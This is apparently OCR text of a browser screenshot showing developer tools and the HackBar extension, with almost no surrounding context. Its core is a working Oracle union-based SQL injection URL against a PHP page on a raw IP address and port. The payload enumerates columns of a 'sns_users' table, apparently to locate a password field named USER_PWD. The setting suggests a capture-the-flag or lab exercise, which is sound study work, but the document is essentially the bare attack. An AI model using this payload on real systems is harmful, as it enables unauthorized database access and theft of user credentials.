 1
USER_PWD
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users'
and column_name not in ('USER_NAME')) from dual